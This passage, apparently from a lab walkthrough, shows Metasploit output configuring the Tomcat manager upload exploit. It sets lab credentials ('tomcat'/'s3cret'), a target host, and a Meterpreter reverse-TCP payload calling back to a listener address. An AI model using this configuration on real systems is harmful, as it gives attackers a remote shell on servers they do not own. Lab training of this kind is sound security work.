 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.64.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.64.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Set the IP address of the tap0 interface in order to receive
the connection.
Id Name
-- ----
0 Java Universal